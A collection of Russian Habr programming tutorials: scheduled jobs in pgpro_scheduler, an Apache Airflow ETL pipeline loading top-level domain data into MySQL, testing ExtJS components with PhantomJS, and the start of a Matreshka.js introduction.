`SELECT schedule.submit_job(query := $$select move_oldest_to_archive('partitioned\_log','archived', 'archive', 24);$$);`
Исполнив, планировщик выведет id задания. Статус его можно посмотреть в представлениях `schedule.job_status` и `schedule.all_job_status`. В лог планировщика задания, назначенные функцией `submit_job()`, не попадают.
Чтобы удобней было играть с планировщиком и секциями, можно создать функцию `unarchive(parent_name text, suffix text)`, откатывающую обратно изменения (не приводим для экономии места).
Ее можно запустить тоже из планировщика, но используя параметр run\_after, который задает время задержки в секундах — чтобы у нас осталось время подумать, правильно ли мы поступили:
`SELECT schedule.submit_job(query := $$'select unarchive('partitioned\_log','archived');',run\_after='10'$$);`
а если неправильно, то можно отменить ее функцией `schedule.cancel_job(id)`;
Убедившись, что всё работает так, как задумано, можно поместить задание (теперь в синтаксисе JSON) уже в расписание:
`SELECT schedule.create_job($${"commands":"SELECT move\_oldest\_to\_archive('partitioned\_log','archived', 'archive', 24);","cron":"55 7 \* \* \*"}$$);`
То есть каждое утро в без пяти минут восемь планировщик будет проверять, не пора ли переместить устаревшие партиции в «холодный» архив и перемещать, если пора. Статус на этот раз можно проверять по логу планировщика: `schedule.get_log()`;
Пример из жизни: 2. раскладываем баннеры по серверам
----------------------------------------------------
Покажем, как решается одна из типичных задач, в которых требуется выполнение работ по расписанию и используются одноразовые задания.
У нас есть сеть доставки контента (CDN). Мы собираемся разложить по нескольким входящим в нее сайтам баннеры, которые пользователи из рекламных агентств автоматически сгрузили в отведенный для них каталог.
`DROP SCHEMA IF EXISTS banners CASCADE;
CREATE SCHEMA banners;
SET search_path TO 'banners';
CREATE TYPE banner\_status\_t AS enum ('submitted', 'distributing', 'ready', 'error');
CREATE TYPE cdn\_dist\_status\_t AS enum ('submitted', 'processing', 'ready', 'error');
CREATE TABLE banners (
id SERIAL PRIMARY KEY,
title text,
file text,
status banner\_status\_t DEFAULT 'submitted'
);
CREATE TABLE cdn\_servers(
id SERIAL PRIMARY KEY,
title text,
address text,
active boolean
);
CREATE TABLE banner\_on\_cdn(
banner_id int,
server_id int,
created timestamp with time zone DEFAULT now(),
started timestamp with time zone,
finished timestamp with time zone,
url text,
error text,
status cdn\_dist\_status\_t DEFAULT 'submitted'
);
CREATE INDEX banner_on_cdn_banner_server_idx ON banner_on_cdn (banner_id, server_id);
CREATE INDEX banner_on_cdn_url_idx ON banner_on_cdn (url);`
Создадим функцию, которая инициализирует загрузку баннера на сервера. Для каждого сервера она создает задачу загрузки, а также задачу, которая ожидает все созданные загрузки и проставляет правильный статус баннеру, когда загрузки завершатся:
`CREATE FUNCTION start\_banner\_upload(bid int) RETURNS bigint AS
$BODY$
DECLARE
job_id bigint;
r record;
dep bigint[];
sql text;
len int;
BEGIN
UPDATE banners SET status = 'distributing' WHERE id = bid;
dep := '{}'::bigint[];
FOR r IN SELECT * FROM cdn_servers WHERE active is TRUE LOOP
-- для каждого сервера создаем задачу для загрузки
INSERT INTO banner_on_cdn (banner_id, server_id) VALUES (bid, r.id);
sql := format('select banners.send\_banner\_to\_server(%s, %s)', bid, r.id);
job_id := schedule.submit_job(
sql,
name := format('send banner id = %s to server %s', bid, r.title)
);
-- собираем идетификаторы созданных задач в массив
dep := array_append(dep, job_id);
END LOOP;
len := array_length(dep, 1);
IF len = 0 THEN
UPDATE banners SET status = error WHERE id = bid;
RETURN NULL;
END IF;
-- создаем задачу, которая будет выполненна сразу после завершения задач,
-- идентификаторы которых мы собрали в массив dep
job_id = schedule.submit_job(
format('SELECT banners.finalize\_banner(%s)', bid),
depends_on := dep,
name := format('finalization of banner %s', bid)
);
RETURN job_id;
END
$BODY$
LANGUAGE plpgsql SET search_path FROM CURRENT;`
А эта функция имитирует посылку баннера на сервер (на самом деле просто какое-то время спит):
`CREATE FUNCTION send\_banner\_to\_server(bid int, sid int)
RETURNS boolean AS
$BODY$
DECLARE
banner record;
server record;
BEGIN
SELECT * from banners WHERE id = bid LIMIT 1 INTO banner;
SELECT * from cdn_servers WHERE id = sid LIMIT 1 INTO server;
UPDATE banner_on_cdn SET
status = 'processing',
started = now()
WHERE
banner_id = bid AND server_id = sid;
PERFORM pg_sleep((random()*10)::int);
UPDATE banner_on_cdn SET
url = 'http://' || server.address || '/' || banner.file,
status = 'ready',
finished = now()
WHERE
banner_id = bid AND server_id = sid;
RETURN TRUE;
END;
$BODY$
LANGUAGE plpgsql set search_path FROM CURRENT;`
Эта функция на основе статусов загрузок баннера на сервер будет определять какой статус поставить баннеру:
`CREATE FUNCTION finalize\_banner(bid int)
RETURNS boolean AS
$BODY$
DECLARE
N int;
BEGIN
SELECT count(*) FROM banner_on_cdn WHERE banner_id = bid AND status IN ('submitted', 'processing') INTO N;
IF N > 0 THEN -- не все загрузки еще завершились
RETURN FALSE;
END IF;
SELECT count(*) FROM banner_on_cdn WHERE banner_id = bid AND status IN ('error') INTO N;
IF N > 0 THEN -- загрузки прошли с ошибками
UPDATE banners SET status = 'error' WHERE id = bid;
RETURN FALSE;
END IF;
-- все хорошо
UPDATE banners SET status = 'ready' WHERE id = bid;
RETURN TRUE;
END;
$BODY$
LANGUAGE plpgsql set search_path FROM CURRENT;`
Эта функция будет по расписанию проверять, есть ли необработанные баннеры. И, если нужно, запускать обработку баннера:
`CREATE FUNCTION check\_banners() RETURNS int AS
$BODY$
DECLARE
r record;
N int;
BEGIN
N := 0;
FOR r IN SELECT * from banners WHERE status = 'submitted' FOR UPDATE LOOP
PERFORM start_banner_upload(r.id);
N := N + 1;
END LOOP;
RETURN N;
END;
$BODY$
LANGUAGE plpgsql SET search_path FROM CURRENT;`
Теперь займемся данными. Создадим список серверов:
`INSERT INTO cdn_servers (title, address, active)
VALUES ('server #1', 'cdn1.local', true);
INSERT INTO cdn_servers (title, address, active)
VALUES ('server #2', 'cdn2.local', true);
INSERT INTO cdn_servers (title, address, active)
VALUES ('server #3', 'cdn3.local', true);
INSERT INTO cdn_servers (title, address, active)
VALUES ('server #4', 'cdn4.local', true);`
Создадим пару баннеров:
`INSERT INTO banners (title, file) VALUES ('banner #1', 'bbb1.jpg');
INSERT INTO banners (title, file) VALUES ('banner #2', 'bbb2.jpg');`
И, наконец, поставим в расписание задачу по проверке вновь поступивших баннеров, которые надо разложить на сервера. Задача будет выполняться каждую минуту:
`SELECT schedule.create_job('\* \* \* \* \*', 'select banners.check\_banners()');
RESET search_path;`
Вот и всё, картинки будут разложены по сайтам, можно отдохнуть.
Послесловие
-----------
В качестве *Post Scriptum* сообщаем, что планировщик pgpro\_scheduler работает не только на отдельном сервере, но и в конфигурации кластера multimaster. Но это тема отдельного разговора.
А в качестве *Post Post Scriptum* — что в дальнейших планах встраивание планировщика в создаваемую сейчас графическую оболочку администрирования. | https://habr.com/ru/post/335798/ | null | ru | null |
# Проектирование ETL-пайплайна в Apache Airflow
Привет, Хабр! На связи Рустем, IBM Senior DevOps Engineer и сегодня я хотел бы продолжить наше знакомство с инструментом в DataOps инженирии — Apache Airflow. Сегодня мы спроектируем ETL-пайплайн. Не будем томить, сразу к делу!
Что нам понадобится? СУБД MySQL, Apache Airflow и данные с Datahub. [Ссылка на datahub](https://datahub.io/core/top-level-domain-names/r/top-level-domain-names.csv.csv).
### Наша задача
Нашей сегодняшней задачей будет создание конвейера, который работает ежедневно и заполняет список общих доменных имен верхнего уровня в таблице MySQL. В частности, мы хотим выполнить следующие шаги:
1. Извлечь данные с веб-сайта Datahub.
2. Преобразовать данные, отфильтровав «общие» доменные имена верхнего уровня.
3. Загрузить данные в службу хранения данных.
Вы заметите, что мы будем очень близко следовать парадигме ETL.
На следующих шагах мы создадим ноды для извлечения, преобразования и загрузки, используя соответствующие операторы в Airflow.
### Проектирование «Extract node»
Прежде чем приступить к любым другим шагам, мы должны убедиться, что можем получить данные.
Итак, теперь мы вручную запустим операцию извлечения, чтобы загрузить файл данных из Интернета на локальный компьютер. Давайте скачаем данные, выполнив следующую команду:
```
wget -c https://datahub.io/core/top-level-domain-names/r/top-level-domain-names.csv.csv -O /root/manual-extract-data.csv
```
Теперь давайте удостоверимся, что это выглядит так, как ожидалось:
```
head /root/manual-extract-data.csv
```
### Создание “Extract node”
Теперь мы собираемся создать предыдущую функциональность в виде группы обеспечения доступности баз данных Airflow. Следующий фрагмент кода запускает команду wget и записывает данные в /root/airflow-extract-data.csv.
В этой задаче будет использоваться Bash Airflow Operator.
Создадим директорию airflow\_demo с подкаталогом dags. Внутри dags создадим файл airflow-extract-node.py.
Откроем файл и вставим в него следующий код:
```
from airflow import DAG
from airflow.operators.bash import BashOperator
from datetime import datetime
with DAG('extract_dag',
schedule_interval=None,
start_date=datetime(2022, 1, 1),
catchup=False) as dag:
extract_task = BashOperator(
task_id='extract_task',
bash_command='wget -c https://datahub.io/core/top-level-domain-names/r/top-level-domain-names.csv.csv -O /root/airflow-extract-data.csv',
)
extract_task
```
Зарегистрируем наш DAG, чтобы не ждать, пока Airflow сам подхватит его:
```
airflow db init
```
Теперь мы можем увидеть его и в нашем UI
Проектирование «Transform node»Теперь давайте сосредоточимся на следующем шаге нашей задачи, в котором мы преобразуем данные, фильтруя их в «общие» доменные имена верхнего уровня.
### Запуск операции преобразования вручную
Во-первых, мы вручную запустим операцию преобразования.
Давайте быстро поработаем над подтасовкой данных. Мы будем использовать python3 и pandas.
Установите pandas с помощью следующей команды:
```
pip3 install pandas
```
Далее выполните три комманды:
```
python3Import pandas as pdFrom datetime import date
```
Теперь прочитаем наши данные в датафрейме панд:
```
df = pd.read_csv("/root/manual-extract-data.csv")
df
```
Теперь вспомните, что мы хотим отфильтровать «общие» доменные имена верхнего уровня. Давайте посмотрим, какие значения в столбце type:
```
df["Type"].unique()
```
Запустим наш фильтр:
```
generic_type_df = df[df["Type"] == "generic"]
```
Наконец, мы хотим добавить поле даты в наши данные, чтобы мы знали, в какой день они были очищены:
```
today = date.today()
```
Добавим этот столбец. (*Примечание*. Вы можете получить предупреждающее сообщение следующего вида: «A value is trying to be set on a copy of a slice....». Не обращайте на него внимание).
```
generic_type_df["Date"] = today.strftime("%Y-%m-%d")
```
Это данные, которые мы хотим сохранить. Давайте выпишем это:
```
generic_type_df.to_csv("/root/manual-transformed-data.csv", index=False)
```
Вернемся в наш Shell
`Ctrl + C`
Проверифицируем наши данные
```
head /root/manual-transformed-data.csv
```
### Создание “Transform node”
Как и на этапе извлечения, мы собираемся создать задачу в Airflow, которая повторяет предыдущую функциональность.
В этой задаче будет использоваться оператор Python.
DAG читает из /root/airflow-extract-data.csv, применяет тот же фильтр pandas, что и выше, и записывает полученный набор данных в /root/airflow-transformed-data.csv.
Перейдите на вкладку IDE в окне Katacoda, где вы увидите папку airflow\_demo с подкаталогом dags. Внутри dags вы создадим файл airflow-transform-node.py со следующим кодом:
```
from airflow import DAG
from airflow.operators.python import PythonOperator
import pandas as pd
from datetime import datetime, date
with DAG(
dag_id='transform_dag',
schedule_interval=None,
start_date=datetime(2022, 1, 1),
catchup=False,
) as dag:
def transform_data():
"""Read in the file, and write a transformed file out"""
today = date.today()
df = pd.read_csv("/root/airflow-extract-data.csv")
generic_type_df = df[df["Type"] == "generic"]
generic_type_df["Date"] = today.strftime("%Y-%m-%d")
generic_type_df.to_csv("/root/airflow-transformed-data.csv", index=False)
print(f'Number of rows: {len(generic_type_df)}')
transform_task = PythonOperator(
task_id='transform_task',
python_callable=transform_data,
dag=dag)
transform_task
```
Зарегистрируем наш DAG:
```
airflow db init
```
Видим его в UI:
### Проектирование «Load»
Давайте перейдем к следующему этапу, на котором полученный файл будет сохранен в локальной базе данных.
Теперь мы вручную запустим операцию загрузки. Это будет включать в себя получение недавно преобразованных данных и загрузку их в базу данных.
Создадим базу данных (как для ручных задач, так и для задач Airflow)
Сначала снова откроем оболочку MySQL:
`mysql`
Создадим БД для “ручных” данных:
```
CREATE DATABASE manual_load_database;
```
Создадим теперь БД для данных Airflow:
```
CREATE DATABASE airflow_load_database;
```
Убедимся, что наши с нашими БД все впорядке:
```
SHOW DATABASES;
```
Теперь создадим таблицы для наших БД.
Сперва manual\_load\_database:
```
USE manual_load_database;
```
Наша схема будет выглядеть следующим образом: Domain,Type,Sponsoring Organisation
Мы собираемся архивировать «общие» данные в нашу таблицу ежедневно, поэтому нам нужно включить какой-то способ дифференциации ежедневного ввода.
Давайте создадим нашу таблицу, но добавим столбец для даты:
```
CREATE TABLE top_level_domains(Domain VARCHAR(30), Type VARCHAR(30), SponsoringOrganization VARCHAR(30), Date DATE);
```
Проверим нашу таблицу:
```
DESCRIBE top_level_domains;
```
Теперь повторим тоже самое для airflow\_load\_database:
```
USE airflow_load_database; CREATE TABLE top_level_domains(Domain VARCHAR(30), Type VARCHAR(30), SponsoringOrganization VARCHAR(30), Date DATE);
```
Теперь загрузим данные вручную.
Сперва добавим такую настройку и выйдем:
```
SET GLOBAL local_infile=1;
```
Теперь перезайдем в mysql следующим образом:
```
mysql --local-infile=1
```
Выберем БД:
```
USE manual_load_database;
```
Загрузим данные:
```
LOAD DATA LOCAL INFILE '/root/manual-transformed-data.csv' INTO TABLE top_level_domains FIELDS TERMINATED BY ',' ENCLOSED BY '"' LINES TERMINATED BY '\n' IGNORE 1 ROWS;
```
Небольшая проверочка:
```
select * from top_level_domains;
```
Если все работает до сих пор, отличная работа! Теперь мы вручную выполнили процесс ETL для нашей задачи. Давайте разберемся, как это автоматизировать.
### Проектирование “Load Node”
Мы собираемся использовать Airflow для выполнения той же работы, что и вручную.
В этой задаче будет использоваться оператор MySql. Чтобы это заработало, нам нужно установить некоторые параметры конфигурации.
Одной из самых мощных функций Airflow является его гибкость. Операторы фактически являются шаблонами, позволяющими выполнять различные виды операций.
Мы собираемся установить оператор MySQL:
```
pip3 install apache-airflow-providers-mysql
```
Теперь создадим файл airflow-load-node.py со следующим кодом:
```
from datetime import datetime
from airflow import DAG
from airflow.providers.mysql.operators.mysql import MySqlOperator
with DAG('load_dag',
start_date=datetime(2022, 1, 1),
schedule_interval=None,
default_args={'mysql_conn_id': 'demo_local_mysql'},
catchup=False) as dag:
load_task = MySqlOperator(
task_id='load_task', sql=r"""
USE airflow_load_database;
LOAD DATA LOCAL INFILE '/root/airflow-transformed-data.csv' INTO TABLE top_level_domains FIELDS TERMINATED BY ',' ENCLOSED BY '"' LINES TERMINATED BY '\n' IGNORE 1 ROWS;
""", dag=dag
)
load_task
```
И зарегистрируем наш DAG:
```
airflow db init
```
### Собираем все вместе
На данный момент мы создали три разные DAG, каждый из которых выполняет одну задачу: извлечение, преобразование или загрузка. Давайте объединим их в один DAG Airflow.
### Создаем ETL DAG
Для этого создадим файл с именем basic-etl-dag.py со следующим кодом:
```
from airflow import DAG
from airflow.operators.bash import BashOperator
from airflow.operators.python import PythonOperator
from airflow.providers.mysql.operators.mysql import MySqlOperator
import pandas as pd
from datetime import datetime, date
default_args = {
'mysql_conn_id': 'demo_local_mysql'
}
with DAG('basic_etl_dag',
schedule_interval=None,
default_args=default_args,
start_date=datetime(2022, 1, 1),
catchup=False) as dag:
extract_task = BashOperator(
task_id='extract_task',
bash_command='wget -c https://datahub.io/core/top-level-domain-names/r/top-level-domain-names.csv.csv -O /root/airflow-extract-data.csv',
)
extract_task
def transform_data():
"""Read in the file, and write a transformed file out"""
today = date.today()
df = pd.read_csv("/root/airflow-extract-data.csv")
generic_type_df = df[df["Type"] == "generic"]
generic_type_df["Date"] = today.strftime("%Y-%m-%d")
generic_type_df.to_csv("/root/airflow-transformed-data.csv", index=False)
print(f'Number of rows: {len(generic_type_df)}')
transform_task = PythonOperator(
task_id='transform_task',
python_callable=transform_data,
dag=dag)
transform_task
load_task = MySqlOperator(
task_id='load_task', sql=r"""
USE airflow_load_database;
LOAD DATA LOCAL INFILE '/root/airflow-transformed-data.csv' INTO TABLE top_level_domains FIELDS TERMINATED BY ',' ENCLOSED BY '"' LINES TERMINATED BY '\n' IGNORE 1 ROWS;
""", dag=dag
)
load_task
extract_task >> transform_task >> load_task
```
Зарегистрируем наш DAG: `airflow db init`.
И увидим его в нашем UI:
Теперь давайте запустим наш DAG.
После запуска DAG давайте быстро проверим работоспособность, чтобы убедиться, что он делает то, что нам нужно.
Всегда полезно убедиться, что все работает должным образом, даже если вы получаете три зеленых поля в Airflow.
Первым шагом задачи извлечения в DAG является извлечение данных из Datahub в /root/airflow-extract-data.csv. Давайте удостоверимся, что данные действительно есть:
```
head /root/airflow-extract-data.csv
```
Если вы видите, что данные возвращаются, это означает, что ваша задача успешно смогла получить и сохранить данные на диске.
Шаг преобразования считывает файл /root/airflow-extract-data.csv, выполняет в нем некоторые преобразования и записывает его в /root/airflow-transformed-data.csv.
Давайте удостоверимся, что данные действительно есть:
```
head /root/airflow-transformed-data.csv
```
Если вы видите выходные данные, это означает, что вашей задаче удалось успешно прочитать, преобразовать и сохранить эти новые данные на диске.
На этапе выгрузки данные считываются из /root/airflow-transformed-data.csv и сохраняются в таблице MySQL.
Давайте откроем оболочку MySQL, чтобы увидеть, есть ли там наши результаты:
`mysql`
Используйте базу данных, которую мы создали для нашей DAG Airflow:
```
USE airflow_load_database;
```
И, наконец, давайте запустим SELECT для таблицы:
```
SELECT * FROM top_level_domains;
```
Если вы видите результаты, это означает, что ваша DAG прошла успешно!
---
> Приглашаем всех желающих на открытое занятие **«MapReduce: алгоритм обработки больших данных»**. На нем подробно разберем универсальный алгоритм, с помощью которого обрабатываются большие данные на распределённых системах без общего хранилища (Hadoop, Spark). Поговорим об «узких местах» и потенциальных операционных проблемах. Посмотрим, как это выглядит на практике в Яндекс.Облаке. [Регистрация здесь.](https://otus.pw/fp3O/)
>
> Также [регистрируйтесь](https://otus.pw/HX8Q/) на занятие по теме **«Архитектуры систем обработки данных»**.
>
> | https://habr.com/ru/post/679402/ | null | ru | null |
# Тестирование компонентов и приложений ExtJS/Sencha с использованием движка PhantomJS
[PhantomJS](http://www.phantomjs.org) — это сборка движка [WebKit](http://www.webkit.org) без графического интерфейса, позволяющая в режиме консоли загружать веб-страницу, выполнять JavaScript, полноценно работать с DOM, Canvas и SVG. Одним из главных заявленных применений PhantomJS является автоматизированное функциональное тестирование пользовательского интерфейса. PhantomJS имеет интеграцию с различными фреймворками для тестирования JavaScript и веб-страниц. Посмотрим, что можно сделать на базе стандартного функционала PhantomJS, чтобы протестировать отдельный компонент и целое приложение, написанное на [ExtJS/Sencha](http://www.sencha.com). В этой статье я приведу некоторую простейшую заготовку для тестировочного фреймворка, иллюстрирующую подход к тестированию кода, основанного на сторонней JavaScript-библиотеке. Весь код, представленный в статье, доступен на [GitHub](https://github.com/forketyfork/ExtPhantomTesting).
Тестирование компонента
-----------------------
Рассмотрим простой компонент, расширяющий стандартный выпадающий список Ext.form.ComboBox. Он должен содержать список месяцев, настраиваемый с помощью конфигурационного параметра months — массива, содержащего номера отображаемых месяцев, начиная с нуля. Например, если массив состоит из чисел 1, 3, и 5, то выпадающий список должен отображать месяцы февраль, апрель и июнь.
```
Ext.define('MonthComboBox', {
extend : 'Ext.form.ComboBox',
alias : 'widget.monthcombo',
store : Ext.create('Ext.data.Store', {
fields : [ 'num', 'name' ]
}),
queryMode : 'local',
displayField: 'name',
valueField : 'num',
allMonths : ['Январь', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь', 'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь'
],
months: [],
initComponent: function() {
/**
* заполняем хранилище только теми месяцами, номера которых присутствуют в массиве {@link MonthComboBox#months}
*/
for (var i = 0; i < this.months.length; i++) {
this.store.add({
num : this.months[i],
name: this.allMonths[this.months[i]]
});
}
this.callParent(arguments);
}
});
```
Создадим HTML-страницу ExtjsTesterPage.html, в рамках которой будет тестироваться компонент. Для включения в страницу стилей и скриптов ExtJS необходимо как минимум импортировать файлы ext-all.css и ext-all.js. Для этой цели воспользуемся версией ExtJS 4.0.2а, которая размещена на CacheFly.
```
ExtJS Test Page
```
Подготовим небольшой типовой фреймворк для тестирования. Это файл ExtjsTester.js, который будет передаваться на исполнение PhantomJS и принимать в качестве аргумента имя скрипта с тестом. В начале его поместим проверку наличия аргумента командной строки:
```
if (phantom.args.length == 0) {
console.log('Требуется указать имя файла с тестовым скриптом');
phantom.exit(1);
}
```
На примере этого фрагмента кода можно проиллюстрировать два важных элемента PhantomJS API. Во-первых, передача параметров в скрипт: phantom.args — это массив аргументов командной строки. Второй элемент API — это вызов метода phantom.exit(), который вызывает завершение PhantomJS и возвращает указанный код ошибки.
Подключим модуль работы с файловой системой, который потребуется нам для загрузки скриптов в режиме выполнения. Модуль fs имеет достаточно обширную функциональность, позволяет искать, читать и записывать файлы.
```
var fs = require('fs');
```
Для простоты примера я не стал подключать какие-либо существующие библиотеки для функционального тестирования JavaScript, хотя интеграция с ними у PhantomJS имеется. Объявим типовой класс assert-исключения:
```
function AssertionError(message) {
this.message = message;
}
AssertionError.prototype.toString = function() {
return 'AssertionError: ' + this.message;
};
```
Теперь для целей тестирования создадим обёртку над стандартным классом PhantomJS — WebPage.
```
function TestPage(scriptUnderTest, testFun) {
// проверяем существование файла со скриптом
if (!fs.exists(scriptUnderTest)) {
console.log("File " + scriptUnderTest + " not found");
phantom.exit(1);
}
var me = this;
// создаём страницу
this.page = require('webpage').create();
// перенаправляем весь консольный вывод страницы в нашу консоль верхнего уровня
this.page.onConsoleMessage = function (msg) {
console.log(msg);
};
// открываем тестовую страницу
this.page.open("ExtjsTesterPage.html", function() {
// инъектируем тестовый скрипт
me.page.injectJs(scriptUnderTest);
// ждём готовности ExtJS и выполняем тестовый скрипт
me.waitForExtReady(function() {
me.doTest(testFun);
});
});
}
```
Параметр конструктора scriptUnderTest — это имя файла со скриптом, подлежащим тестированию, например, с кодом компонента ExtJS. С помощью импортированной ранее зависимости fs мы убеждаемся в существовании этого файла, а с помощью функции WebPage#injectJs — инъектируем его в нашу тестовую страницу, которую мы загрузили из ранее созданного файла ExtjsTesterPage.html.
Стоит обратить внимание на метод WebPage#onConsoleMessage. Если не задать его, то весь консольный вывод, произошедший на странице, потеряется, так как страница выполняется в песочнице.
Параметр testFun — это наша будущая функция, выполняющая тестирование. Для того, чтобы обеспечить корректное тестирование компонента ExtJS, нужно убедиться, что фреймворк ExtJS полностью загружен и инициализирован. Для этого предназначен метод Ext.onReady(), но в нашем случае его использование затрудняется тем, что страница выполняется в песочнице, и передача какого-либо кода внутрь страницы возможна только с помощью метода WebPage#evaluate. Поэтому снабдим класс TestPage методом, ожидающим загрузки ExtJS:
```
TestPage.prototype.waitForExtReady = function(fun) {
var me = this;
console.log('Загрузка ExtJS...');
var readyChecker = window.setInterval(function() {
var isReady = me.page.evaluate(function() {
return Ext.isReady;
});
if (isReady) {
console.log('ExtJS загружен.');
window.clearInterval(readyChecker);
fun.call(me);
}
}, 100);
};
```
Когда ExtJS будет полностью загружен, выполнится метод doTest следующего содержания:
```
TestPage.prototype.doTest = function(testFun) {
try {
// Вызов тестовой функции
testFun.call(this);
phantom.exit(0);
} catch (e) {
console.log(e);
phantom.exit(1);
}
};
```
Здесь реализован вызов тестовой функции и завершение PhantomJS с кодом возврата, соответствующим результатам работы тестовой функции.
В завершение добавим к классу TestPage несколько конвиниенс-методов для ассертов и выполнения кода в контексте страницы:
```
TestPage.prototype.evaluate = function(fun) {
return this.page.evaluate(fun);
};
TestPage.prototype.assert = function assert(test, message) {
if (!test) {
throw new AssertionError(message);
}
};
TestPage.prototype.evaluateAndAssertEquals = function(expectedValue, actualFun, message) {
this.assert(expectedValue === this.evaluate(actualFun), message);
};
```
Метод evaluate делегирует исполнение переданной функции обёрнутому объекту WebPage. Метод assert выполняет типовое диагностическое утверждение с выбросом AssertionError, если это утверждение не выполнится. Метод evaluateAndAssertEquals выполняет сравнение результата выполнения функции в контексте страницы с ожидаемым значением.
Последней строчкой файла ExtjsTester станет загрузка самого тестового скрипта, который мы будем передавать через параметр командной строки. Воспользуемся для этого модулем для работы с файловой системой — загрузим скрипт в виде строки и исполним его через eval:
```
eval(fs.read(phantom.args[0]));
```
А вот и сам тестовый скрипт — файл MonthComboBoxTest.js:
```
new TestPage("MonthComboBox.js", function() {
// Создание компонента MonthComboBox и отображение его на странице
this.evaluate(function() {
Ext.widget('monthcombo', {
months : [1, 2, 5],
renderTo: Ext.getBody()
});
});
// Проверяем, что в хранилище компонента содержится три элемента
this.evaluateAndAssertEquals(3, function() {
return Ext.ComponentQuery.query('monthcombo')[0].store.getCount();
}, "Wrong element count");
});
```
Здесь мы создаём наш объект-обёртку TestPage, передавая ему скрипт тестируемого компонента и функцию для тестирования. В ней мы сначала создаём компонент на странице с такой конфигурацией, чтобы он содержал только три месяца, а затем проверяем, что наш замысел соответствует действительности, компонент действительно присутствует на странице, а его хранилище содержит ровно три элемента.
Для запуска теста воспользуемся командой:
`phantomjs ExtjsTester.js MonthComboBoxTest.js`
Тестирование приложения
-----------------------
Прежде всего, чтобы протестировать приложение, нам понадобится немного доработать наш фреймворк. Тестовая функция должна выполняться по завершении запуска приложения. Одним из способов определить это является проверка наличия компонента Viewport на странице. Добавим к классу TestPage следующий метод, в целом аналогичный методу TestPage#waitForExtReady:
```
TestPage.prototype.waitForViewport = function(fun) {
var me = this;
console.log('Ждём появления Viewport...');
var launchedChecker = window.setInterval(function() {
var isLaunched = me.page.evaluate(function() {
return typeof Ext.ComponentQuery.query('viewport')[0] !== 'undefined';
});
if (isLaunched) {
console.log('Viewport готов.');
window.clearInterval(launchedChecker);
fun.call(me);
}
}, 100);
};
```
Добавим также в конструктор объекта TestPage параметр waitForViewport, значение которого true будет означать, что перед выполнением тестовой функции необходимо дождаться появления Viewport. Немного модифицируем фрагмент, в котором вызывается тестовая функция:
```
me.waitForExtReady(function() {
if (waitForViewport) {
me.waitForViewport(function() {
me.doTest(testFun);
})
} else {
me.doTest(testFun);
}
});
```
В целях краткости я не буду приводить здесь весь код тестируемого приложения — на него можно взглянуть на [GitHub](https://github.com/forketyfork/ExtPhantomTesting). Поясню лишь, что приложение состоит из главной формы с кнопкой и окна, которое появляется при щелчке по этой кнопке. Главная форма и окно обслуживаются различными контроллерами, связь между которыми организована посредством сообщений уровня приложения (Ext.app.Application#fireEvent). Вот тестовый код, проверяющий, что при щелчке по кнопке действительно появляется всплывающее окно:
```
new TestPage("app.js", function() {
// программно щёлкаем по кнопке
this.evaluate(function() {
Ext.ComponentQuery.query('mainform > button[action=popup]')[0].btnEl.dom.click();
});
// проверяем, что окно появилось на экране
this.evaluateAndAssertTrue(function() {
return typeof Ext.ComponentQuery.query('popupwindow')[0] !== 'undefined';
}, "Popup window not opened");
}, true);
```
Компонентный запрос 'mainform > button[action=popup]' соответвует кнопке на главной форме приложения. Запрос 'popupwindow' соответствует всплывающему окну. Третий параметр конструктора TestPage (значение true) означает, что перед выполнением тестовой функции необходимо дождаться появления Viewport. Запускается тестовая функция аналогично:
`phantomjs ExtjsTester.js AppTest.js`
В статье проиллюстрирован подход к тестированию компонентов и приложений на ExtJS/Sencha на базе движка PhantomJS и разработана примерная заготовка для тестировочного фреймворка, которая с равным успехом может быть использована для тестирования и других JavaScript-библиотек. В заключение хочется отметить, что подобное функциональное тестирование ограничено браузерами, работающими на движке WebKit. Однако, учитывая высокие показатели соответствия этого движка современным Web-стандартам, а также приемлемый уровень абстракции и кроссбраузерности библиотеки ExtJS (Sencha), можно сделать вывод, что для тестирования логики работы приложения или функционирования компонента PhantomJS может оказаться достаточным.
Код тестового компонента и приложения, а также фреймворка для тестирования, представленного в статье, доступен на [GitHub](https://github.com/forketyfork/ExtPhantomTesting). | https://habr.com/ru/post/141165/ | null | ru | null |
# Matreshka.js 2: От простого к простому
[](http://matreshka.io)
[Документация на русском](http://ru.matreshka.io/)
[Github репозиторий](https://github.com/finom/matreshka)
Всем привет! В этой статье я расскажу, как пользоваться Matreshka.js на трех несложных примерах. Мы рассмотрим базовые возможности фреймворка, познакомимся с тем, как работать с данными и разберем коллекции.
Пост является краткой компиляцией переводов из [этого репозитория](https://github.com/matreshkajs/examples-and-tutorials).
### 1. Hello World!
Для начала стоит ознакомиться с приложением Hello World, которое [вынесено из поста на сайт](https://ru.matreshka.io/#!examples).
```
// ...
// связываем свойство x и текстовое поле
this.bindNode('x', '.my-input');
// связываем свойство x и блок с классом my-output
this.bindNode('x', '.my-output', htmlBinder());
// слушаем изменения свойства x
this.on('change:x', () =>
console.log(`x изменен на "${this.x}"`));
// ...
```
При обновлении свойства `x` произойдет три вещи:
* Обновится значение поля ввода
* Обновится HTML содержимое блока
* В консоль будет выведена информация о том, что `x` поменяли
При вводе текста в текстовое поле:
* Обновится свойство `x`
* Обновится HTML содержимое блока
* В консоль будет выведена информация о том, что `x` поменяли
Как видите, не нужно вручную отлавливать событие ввода в поле текста; при изменении значения свойства не нужно вручную устанавливать значения HTML узлам; не нужно объявлять дескриптор самостоятельно.
[Демо](http://matreshkajs.github.io/examples-and-tutorials/hello-world/)
### 2. Форма авторизации. Знакомимся с [Matreshka.Object](http://ru.matreshka.io/#!Matreshka.Object)
Следующий пример — реализация формы авторизации на сайте. У нас есть два текстовых поля: логин и пароль. Есть два чекбокса: «показать пароль» и «запомнить меня». Есть одна кнопка: «войти», которая активна только тогда, когда форма валидна. Скажем, что валидация формы пройдена если длина логина не меньше 4 символов, а длина пароля не меньше 5 символов.
Немного теории: `Matreshka.Object` играет роль класса, создающего объекты типа ключ-значение. В каждом экземпляре класса можно отделить **свойства, отвечающие за данные** (то что будет передано не сервер, например) от других свойств (то, что серверу не нужно, но определяет поведение приложения). В данном случае, логин, пароль и “запомнить меня” являются данными, которые мы отправляем на сервер, а свойство, говорящее о том, валидна ли форма — нет.
Подробная и актуальная информация об этом классе находится [в документации](http://ru.matreshka.io/#Matreshka.Object).
Итак, создадим класс, который наследуется от `Matreshka.Object`.
```
class LoginForm extends Matreshka.Object {
